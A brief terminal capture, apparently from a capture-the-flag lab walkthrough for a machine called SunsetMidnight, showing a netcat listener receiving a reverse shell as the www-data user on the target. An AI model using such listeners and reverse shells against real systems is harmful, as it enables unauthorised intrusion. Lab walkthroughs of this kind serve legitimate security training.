 naveenj@hackerspace:|22:59|~/Pg-Play/SunsetMidnight$ nc -lvnp 1235
listening on [any] 1235 ...
connect to [192.168.45.171] from (UNKNOWN) [192.168.154.88] 48972
bash: cannot set terminal process group (556): Inappropriate ioctl for device
bash: no job control in this shell
www-data@midnight:/home/jose$